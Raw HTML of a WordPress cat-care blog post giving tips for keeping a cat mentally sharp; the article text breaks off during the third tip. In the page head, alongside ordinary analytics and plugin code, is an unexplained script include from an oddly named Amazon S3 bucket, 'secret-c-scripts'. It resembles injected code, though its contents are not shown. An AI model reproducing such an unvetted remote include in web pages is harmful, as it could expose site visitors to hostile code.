

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://catsareontop.com/8-ways-keep-cats-brain-sharp/
body_size: 15579
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
	<style type="text/css"> .ttfm1{font-family: 'Pacifico';font-size:1.6em;line-height:1.6em;color:;} </style>	<title>
		8 Ways to Keep Your Cat&#039;s Brain Sharp | Cats Are On Top	</title>
	<!--[if lt IE 9]>
	<script src="https://catsareontop.com/wp-content/themes/focusblog/js/html5/dist/html5shiv.js"></script>
	<script src="//css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->
	<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="https://catsareontop.com/wp-content/themes/focusblog/css/ie8.css"/>
	<![endif]-->
	<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="https://catsareontop.com/wp-content/themes/focusblog/css/ie7.css"/>
	<![endif]-->
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	<meta charset="UTF-8">

	
			<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-53343033-17', 'auto');
  ga('send', 'pageview');

</script>


<!-- Hotjar Tracking Code for https://catsareontop.com/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:903032,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>			
<!-- Social Warfare v4.2.0 https://warfareplugins.com - BEGINNING OF OUTPUT -->
<style>
	@font-face {
		font-family: "sw-icon-font";
		src:url("https://catsareontop.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.2.0");
		src:url("https://catsareontop.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.2.0#iefix") format("embedded-opentype"),
		url("https://catsareontop.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.2.0") format("woff"),
		url("https://catsareontop.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.2.0") format("truetype"),
		url("https://catsareontop.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.2.0#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}
</style>
<!-- Social Warfare v4.2.0 https://warfareplugins.com - END OF OUTPUT -->


<!-- This site is optimized with the Yoast SEO plugin v7.5.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://catsareontop.com/8-ways-keep-cats-brain-sharp/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="8 Ways to Keep Your Cat&#039;s Brain Sharp | Cats Are On Top" />
<meta property="og:description" content="Cats, as a rule, are intelligent creatures and in order to keep those brains alert and active they need stimulation. Cats are independent and certainly require less attention and interaction than their canine counterparts, but they still need affection and attention and as a cat owner it’s your job to provide both in abundance. So &hellip;" />
<meta property="og:url" content="https://catsareontop.com/8-ways-keep-cats-brain-sharp/" />
<meta property="og:site_name" content="Cats Are On Top" />
<meta property="article:section" content="Cat Behavior" />
<meta property="article:published_time" content="2018-02-26T15:45:39+00:00" />
<meta property="article:modified_time" content="2018-01-31T15:51:40+00:00" />
<meta property="og:updated_time" content="2018-01-31T15:51:40+00:00" />
<meta property="og:image" content="https://catsareontop.com/wp-content/uploads/2018/01/sharp-feature.jpg" />
<meta property="og:image:secure_url" content="https://catsareontop.com/wp-content/uploads/2018/01/sharp-feature.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="533" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Cats, as a rule, are intelligent creatures and in order to keep those brains alert and active they need stimulation. Cats are independent and certainly require less attention and interaction than their canine counterparts, but they still need affection and attention and as a cat owner it’s your job to provide both in abundance. So [&hellip;]" />
<meta name="twitter:title" content="8 Ways to Keep Your Cat&#039;s Brain Sharp | Cats Are On Top" />
<meta name="twitter:image" content="https://catsareontop.com/wp-content/uploads/2018/01/sharp-feature.jpg" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//secret-c-scripts.s3.eu-west-1.amazonaws.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//a.opmnstr.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Cats Are On Top &raquo; 8 Ways to Keep Your Cat&#8217;s Brain Sharp Comments Feed" href="https://catsareontop.com/8-ways-keep-cats-brain-sharp/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/catsareontop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8.25"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://catsareontop.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://catsareontop.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css'  href='https://catsareontop.com/wp-content/plugins/social-warfare/assets/css/style.min.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='focusblog-style-css'  href='https://catsareontop.com/wp-content/themes/focusblog-child/style.css?ver=4.8.25' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-reset-css'  href='https://catsareontop.com/wp-content/themes/focusblog/css/reset.css?ver=20120208' type='text/css' media='all' />
<link rel='stylesheet' id='thrive-main-style-css'  href='https://catsareontop.com/wp-content/themes/focusblog/css/main_blue.css?ver=5566' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://catsareontop.com/wp-content/plugins/jetpack/css/jetpack.css?ver=5.0' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='https://secret-c-scripts.s3.eu-west-1.amazonaws.com/lib_v1_02.js?ver=4.8.25'></script>
<script type='text/javascript' src='https://catsareontop.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://catsareontop.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://catsareontop.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.0.1'></script>
<script type='text/javascript' data-cfasync="false" id="omapi-script" async="async" src='https://a.opmnstr.com/app/js/api.min.js'></script>
<link rel='https://api.w.org/' href='https://catsareontop.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://catsareontop.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://catsareontop.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.25" />
<link rel='shortlink' href='https://wp.me/p86RBT-MH' />
<link rel="alternate" type="application/json+oembed" href="https://catsareontop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcatsareontop.com%2F8-ways-keep-cats-brain-sharp%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://catsareontop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcatsareontop.com%2F8-ways-keep-cats-brain-sharp%2F&#038;format=xml" />
<style type="text/css">.ttfm1{font-family: 'Pacifico' !important;font-weight: 400 !important;}.ttfm1 input, .ttfm1 select, .ttfm1 textarea, .ttfm1 button {font-family: 'Pacifico' !important;font-weight: 400 !important;}</style>
<link rel='dns-prefetch' href='//v0.wordpress.com'>
<style type='text/css'>img#wpstats{display:none}</style><link href='//fonts.googleapis.com/css?family=Montserrat:400,400italic,500' rel='stylesheet' type='text/css'>		<style type="text/css">.wp-video-shortcode {
				max-width: 100% !important;
			}body { background:#; }.cnt .sAs .twr { background:#; }.cnt article h1 a { color:#424242; }.bSe h1 { color:#424242; }.bSe h2 { color:#424242; }.bSe h3 { color:#424242; }.bSe h4 { color:#424242; }.bSe h5 { color:#424242; }.bSe h6 { color:#424242; }.cnt p { color:#424242; }.cnt .bSe article { color:#424242; }.cnt article h1 a, .tve-woocommerce .bSe .awr .entry-title, .tve-woocommerce .bSe .awr .page-title{font-family:Lato,sans-serif;}.bSe h1{font-family:Lato,sans-serif;}.bSe h2,.tve-woocommerce .bSe h2{font-family:Lato,sans-serif;}.bSe h3,.tve-woocommerce .bSe h3{font-family:Lato,sans-serif;}.bSe h4{font-family:Lato,sans-serif;}.bSe h5{font-family:Lato,sans-serif;}.bSe h6{font-family:Lato,sans-serif;}#text_logo{font-family:Lato,sans-serif;}.bSe h1 { text-transform:none; }.bSe h2 { text-transform:none; }.cnt, .bp-t, .tve-woocommerce .product p, .tve-woocommerce .products p{font-family:Montserrat,sans-serif;font-weight:400;}article strong {font-weight: bold;}.bSe h1, .bSe .entry-title { font-size:38px; }.cnt { font-size:18px; }.thrivecb { font-size:18px; }.out { font-size:18px; }.aut p { font-size:18px; }.cnt p { line-height:1.6em; }.dhgh { line-height:1.6em; }.lhgh { line-height:1.6em; }.dhgh { font-size:18px; }.lhgh { font-size:18px; }.thrivecb { line-height:1.6em; }.cnt .cmt, .cnt .acm { background-color:#4174dc; }.trg { border-color:#4174dc transparent transparent; }.str { border-color: transparent #4174dc transparent transparent; }.pgn a:hover, .pgn .dots a:hover { background-color:#4174dc; }.brd ul li a { color:#4174dc; }.bSe a { color:#4174dc; }.bSe h1 { text-transform:none; }.bSe .faq h4{font-family:Montserrat,sans-serif;font-weight:400;}article strong {font-weight: bold;}header ul.menu > li > a { color:#424242; }header ul.menu > li > a:hover { color:#4174dc; }header ul.menu > li.h-cta > a { color:#FFFFFF!important; }header ul.menu > li.h-cta >a  { background:#4d7fe3; }header ul.menu > li.h-cta >a  { border-color:#4d7fe3; }header ul.menu > li.h-cta:hover > a { color:#4d7fe3!important; }header ul.menu > li.h-cta > a:hover { background:transparent; }header nav > ul > li.current_page_item > a:hover { color:#4174dc; }header nav > ul > li > a:active { color:#4174dc; }header #logo > a > img { max-width:620px; }</style>
		<link rel="icon" href="https://catsareontop.com/wp-content/uploads/2020/03/cropped-good-thumb-32x32.png" sizes="32x32" />
<link rel="icon" href="https://catsareontop.com/wp-content/uploads/2020/03/cropped-good-thumb-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://catsareontop.com/wp-content/uploads/2020/03/cropped-good-thumb-180x180.png" />
<meta name="msapplication-TileImage" content="https://catsareontop.com/wp-content/uploads/2020/03/cropped-good-thumb-270x270.png" />
			<style type="text/css" id="wp-custom-css">
				/*
You can add your own CSS here.
Click the help icon above to learn more.
*/


#menu-primary-nav
{

	font-size:20px;
	font-weight:600;
}


#menu-primary-nav a:hover
{


	color:#f49127;
}
	
.sub-menu
{

	font-size:14px;
	width:220px;
	background-color:white;
	margin; 0 auto;
	width:250px;
	padding: 0px;
	border: 3px solid black;
}

.sub-menu a:hover
{

	font-size:14px;
	font-weight:600;
	padding-left:10px !important;
	background-color:white;

	color:#f49127;
}

.sub-menu a
{
  color:black;
	font-size:14px;
  font-weight:600;

  padding-left:10px !important;
}

.brd a
{
	font-size:14px !important;
	color:#1d7dc4 !important;
	font-weight:600 !important;
}

.brd a:hover
{
	font-size:14px !important;
	color:#f49127 !important;
	font-weight:600 !important;
}

.wrp 
{


	
}



.copyrights a:hover{
	
	color:#f49127 !important;

}

.swp_social_panel .iconFiller {
    color: white;
}			</style>
					<style type="text/css">header nav ul li>ul {
    box-shadow: 0 0 2px 1px rgba(0,0,0,0.15);
    background: #1176C1;
    border: 1px solid #fff;
    display: none;
    min-width: 200px;
    position: absolute;
    left: -15px;
    top: 40px;
    opacity: .95;
    z-index: 4000;
}
.postid-755 .thrv_wrapper {
margin-top: 0px;
}

.awr  a {
	
	color:#1d7dc4 !important ;	
}

.awr  a:hover {
	color:#f49127 !important ;

}


.rw  a {
	
	color:#767575 !important ;	
}

.rw  a:hover {
	color:#f49127 !important ;

}




@media only screen and (max-width: 768px)  {
.side_logo #logo {
    max-width: 100%;
    /* float: left !important; */
    margin-left: -95px;
    margin-top: -20px;
}

header .hmn {
    border-radius: 3px;
    background: url(//catsareontop.com/menu-orange-30.png);
    /* display: none; */
    height: 30px;
    width: 30px;
     margin-top: 35px;
}


header #logo>a>img {
    /* max-width: 350px !important; 
    margin-top: 17px;
    margin-bottom: -10px; */
}



#floating_menu {
    width: 100%;
    z-index: 101;
    -webkit-transition: all,.2s,linear;
    -moz-transition: all,.2s,linear;
    transition: all,.2s,linear;
    position: fixed;
-webkit-box-shadow: 0 4px 4px rgba(0,0,0,.3)!important;
    box-shadow: 0 4px 4px rgba(0,0,0,.3)!important;
    margin-top: -20px !important;
}

ul.ess-buttons {
 
    display: none;
}


header #logo img {
    max-width: 250px !important;
    margin-bottom: -5px;
    float: left;
    margin-left: -45px;
}

.bSe h2 {
    font-size: 1.3em !important;
}


/*  תת תפריט נפתח  */
.sub-menu {
    font-size: 1em !important;
    /* width: 220px; */
    /* background-color: white; */
    width: 30% !important;
    padding: 0px;
    border: 2px solid #e67e22;
    /* display: inline !important; */
    /* float: right; */
    /* position: relative; */
    /* overflow: visible; */
    margin-left: 45% !important;
}

.bSe h1, .bSe .entry-title {
    font-size: 1.5em !important;
}

/* רווח יותר גדול במובייל בין הכותרת לתפריט */
.spr {
    height: 25px !important;
}


/* רווח 2 שורות עליונות בדף הבית */
.thrv_wrapper:not(.tve_image_caption):not(.thrv_icon):not(.thrv-button):not(.thrv-content-box) {
    min-width: 20px;
    margin-top: 50px;
}


}



/* שורת ניווט מיותרת  */
section.brd {
    display: none;
}


.spr {
    height: 10px;
}</style>
		

<link rel="apple-touch-icon" sizes="180x180" href="/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicons/favicon-16x16.png">
<link rel="manifest" href="/favicons/manifest.json">
<link rel="mask-icon" href="/favicons/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/favicons/favicon.ico">
<meta name="msapplication-config" content="/favicons/browserconfig.xml">
<meta name="theme-color" content="#ffffff">


<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400&family=Open+Sans:wght@300;400&display=swap" rel="stylesheet">

</head>
<body data-rsssl=1 class="post-template-default single single-post postid-3019 single-format-standard custom-background">

<div class="flex-cnt">
	<div id="floating_menu" >
						<header class="hbc" style="background-image: none; background-color:#ffffff">
									<div class="wrp center_logo" id="head_wrp">
				<div class="h-i">
												<div id="logo" class="lg left">
								<a href="https://catsareontop.com/">
									<img src="https://catsareontop.com/wp-content/uploads/2017/10/logo-new-5.jpg"
									     alt="Cats Are On Top"/>
								</a>
							</div>
												<span class="hmn left"></span>
					<div id="nav_right" class="mhl">
																									<nav class="right"><ul id="menu-primary-nav" class="menu"><li  id="menu-item-922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children toplvl dropdown"><a  title="Cat Product Reviews" href="https://catsareontop.com/category/cat-product-reviews/">Product Reviews</a><ul class="sub-menu">	<li  id="menu-item-2064" class="menu-item menu-item-type-post_type menu-item-object-post"><a  href="https://catsareontop.com/best-self-cleaning-litter-box/" class=" class=&quot;colch&quot; ">Automatic Litter Boxes Guide</a></li>
	<li  id="menu-item-2062" class="menu-item menu-item-type-post_type menu-item-object-post"><a  title="Guide to the Best Cat Toys" href="https://catsareontop.com/best-toys-for-cats/" class=" class=&quot;colch&quot; ">Interactive Cat Toys Guide</a></li>
	<li  id="menu-item-2061" class="menu-item menu-item-type-post_type menu-item-object-post"><a  href="https://catsareontop.com/best-cat-tree-furniture/" class=" class=&quot;colch&quot; ">Cat Trees &#038; Condos Guide</a></li>
	<li  id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-post"><a  href="https://catsareontop.com/best-automatic-cat-feeders/" class=" class=&quot;colch&quot; ">Automatic Feeders Guide</a></li>
	<li  id="menu-item-2065" class="menu-item menu-item-type-post_type menu-item-object-post"><a  href="https://catsareontop.com/cat-water-fountain-reviews/" class=" class=&quot;colch&quot; ">Water Fountains Guide</a></li>
	<li  id="menu-item-2533" class="menu-item menu-item-type-post_type menu-item-object-post"><a  href="https://catsareontop.com/best-vacuum-cleaner-cat-litter/" class=" class=&quot;colch&quot; ">Vacuum Cleaners Guide</a></li>
</ul></li>
<li  id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-category toplvl"><a  title="Cat Health" href="https://catsareontop.com/category/cat-health/">Health</a></li>
<li  id="menu-item-1791" class="menu-item menu-item-type-taxonomy menu-item-object-category toplvl"><a  title="Cat Nutrition" href="https://catsareontop.com/category/cat-nutrition/">Nutrition</a></li>
<li  id="menu-item-1431" class="menu-item menu-item-type-taxonomy menu-item-object-category toplvl"><a  title="Cat Breed Information" href="https://catsareontop.com/category/cat-breeds/">Breeds</a></li>
<li  id="menu-item-937" class="menu-item menu-item-type-taxonomy menu-item-object-category toplvl"><a  title="Cat Grooming Information" href="https://catsareontop.com/category/cat-grooming/">Grooming</a></li>
<li  id="menu-item-1962" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent toplvl"><a  href="https://catsareontop.com/category/cat-behavior/">Behavior</a></li>
<li  id="menu-item-2351" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent toplvl"><a  href="https://catsareontop.com/category/cat-general/">General</a></li>
<li  id="menu-item-2352" class="menu-item menu-item-type-taxonomy menu-item-object-category toplvl"><a  href="https://catsareontop.com/category/cat-just-for-fun/">Just for Fun</a></li>
<li  id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page toplvl"><a  title="About Us &#038; Contact Info" href="https://catsareontop.com/about-contact/">About</a></li>
</ul></nav>							<!-- Cart Dropdown -->
												<div class="clear"></div>
					</div>
										<div class="clear"></div>
				</div>
			</div>
					</header>
			</div>
			<div class="wrp cnt">
		
		


			<div class="spr"></div>
	
	<section class="brd">
		<div class="wrp bwr">
							<ul xmlns:v="http://rdf.data-vocabulary.org/#">
					<li typeof='v:Breadcrumb'><a rel='v:url' property='v:title' class='home' href='https://catsareontop.com/'> Home<span> &#8594;</span></a></li><li typeof='v:Breadcrumb'><a rel='v:url' property='v:title' href='https://catsareontop.com/category/cat-behavior/'>Cat Behavior</a></li><li typeof='v:Breadcrumb'><a class='no-link' rel='v:url' property='v:title' href='https://catsareontop.com/8-ways-keep-cats-brain-sharp/'><span> &#8594;</span>8 Ways to Keep Your Cat&#8217;s Brain Sharp</a></li>				</ul>
					</div>
	</section>
				<div class="spr"></div>

	<div class="bSeCont">
	<section class="bSe left">

		
			
				<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<i>This website is a participant in the Amazon Services LLC Associates Program. As an Amazon Associate I earn from qualifying purchases.</i></div>

				<article>
		<div class="awr">
		<a class="cmt acm" href="https://catsareontop.com/8-ways-keep-cats-brain-sharp/#comments"
		   style='display:none;'>
			0 <span class="trg"></span>
		</a>
					<div class="fwit"><a class="psb"> <img src="https://catsareontop.com/wp-content/uploads/2018/01/sharp-feature-800x510.jpg"
			                                       alt=""
			                                       title="sharp-feature"> </a></div>
		
		
					<h1 class="entry-title">8 Ways to Keep Your Cat&#8217;s Brain Sharp</h1>
		
		
				<div class="swp_social_panel swp_horizontal_panel swp_flat_fresh  swp_default_full_color swp_individual_full_color swp_other_full_color scale-100  scale-" data-min-width="1100" data-float-color="#ffffff" data-float="left" data-float-mobile="none" data-transition="slide" data-post-id="3019" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fcatsareontop.com%2F8-ways-keep-cats-brain-sharp%2F" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fcatsareontop.com%2F8-ways-keep-cats-brain-sharp%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Share</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" onClick="var e=document.createElement('script');
							e.setAttribute('type','text/javascript');
							e.setAttribute('charset','UTF-8');
							e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
							document.body.appendChild(e);
						" ><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=8+Ways+to+Keep+Your+Cat%27s+Brain+Sharp&url=https%3A%2F%2Fcatsareontop.com%2F8-ways-keep-cats-brain-sharp%2F" data-link="https://twitter.com/intent/tweet?text=8+Ways+to+Keep+Your+Cat%27s+Brain+Sharp&url=https%3A%2F%2Fcatsareontop.com%2F8-ways-keep-cats-brain-sharp%2F"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweet</span></span></span></span></a></div></div><p>Cats, as a rule, are intelligent creatures and in order to keep those brains alert and active they need stimulation. Cats are independent and certainly require less attention and interaction than their canine counterparts, but they still need affection and attention and as a cat owner it’s your job to provide both in abundance. So if your are looking for a smart cat &#8211; you have come to the right place ^_^</p>
<p>Check out a few of our top tips on how to keep your cat’s brain sharp:</p>
<div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_Make_an_Early_Start">1. Make an Early Start</a></li><li><a href="#2_Lets_Get_Physical">2. Let’s Get Physical</a></li><li><a href="#3_Make_Life_Interesting">3. Make Life Interesting</a></li><li><a href="#4_Make_Time_for_Playtime">4. Make Time for Playtime</a></li><li><a href="#5_Here_Tiddles">5. Here Tiddles!</a></li><li><a href="#6_Find_A_Friend">6. Find A Friend</a></li><li><a href="#7_Go_for_a_Walk">7. Go for a Walk</a></li><li><a href="#8_A_Short_Attention_Span">8. A Short Attention Span</a></li></ul></div>
<h3><span id="1_Make_an_Early_Start"><strong>1. Make an Early Start</strong></span></h3>
<p>You should start as you mean to go on, providing physical and mental stimulation as soon as you get your cat (whether he’s a tiny kitten that fits in the palm of your hand or an older, adopted pet). Stimulating the brain slows down the aging process, helping your cat to keep his faculties and stay sprightly for longer.</p>
<h3><span id="2_Lets_Get_Physical"><strong>2. Let’s Get Physical</strong></span></h3>
<p>Got a fatty catty? Then it’s time to put your fluff ball friend on a diet! It’s cute to have your cat lounge on your lap all afternoon and evening (we all know cats love a good nap), but if your cat is fat and lazy it’s time for a wake-up call. Are you <a href="https://catsareontop.com/much-feed-cat/">feeding your cat</a> the right amount and is he getting enough exercise? Helping your cat to slim down will improve his well-being and make him more alert, which means he might be keener to use his brain rather than snooze away the day.</p>
<p>You can offer a little encouragement by playing with your cat, get him jumping for that toy mouse and pop his cat food at the top of the stairs (a little treat on each step might work well for added motivation)! You can even incorporate a “treasure hunt” into mealtimes, hide dry food or small dishes of wet food in different spots around your home and watch your cat delight as he discovers them one by one! This will get him moving and keep that brain ticking over too.</p>
<p><center><br />
<img src="https://catsareontop.com/wp-content/uploads/2018/01/cats-exercise.gif" /></center></p>
<h3><span id="3_Make_Life_Interesting"><strong>3. Make Life Interesting</strong></span></h3>
<p>Does your cat have a tendency to view the outside world from the comfort of the windowsill or atop of the armchair? Stimulate him a little by strategically placing a bird-feeder or bird-bath somewhere in the garden where he can view it. He will be intrigued by the birds coming and going and this will hopefully keep him alert and aware.</p>
<p>If you have a house-cat it’s even more important that you keep things fresh and appealing.Your indoor kitty might not have the opportunity to climb a tree or paw his way through the undergrowth, give him a taster of the outdoors by bringing a few elements in.</p>
